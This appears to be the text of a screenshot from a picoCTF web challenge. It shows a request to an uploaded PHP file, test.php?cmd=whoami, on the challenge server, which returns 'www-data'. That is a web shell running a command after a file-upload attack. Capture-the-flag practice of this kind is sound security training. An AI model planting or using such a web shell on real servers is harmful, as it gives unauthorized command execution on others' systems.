 standard-pizzas.picoctf.net:63274/u
Not Secure
standard-pizzas.picoctf.net:63274/uploads/test.php?cmd=whoami
www-data